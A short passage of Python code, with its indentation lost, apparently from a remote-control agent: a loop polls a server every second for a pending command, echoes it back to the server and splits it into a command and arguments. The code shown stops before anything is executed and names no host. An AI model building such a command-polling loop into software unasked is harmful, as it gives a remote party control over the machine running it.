 while True:
try:
time.sleep(1)
todo = self.server_hello()
# Something to do ?
if todo != "":
print(todo)
commandline = todo
self.send_output('$ ' + commandline)
split_cmd = commandline.split(" ")
command = split_cmd[0]
args = []
if len(split_cmd) > 1:
args = split_cmd[1:]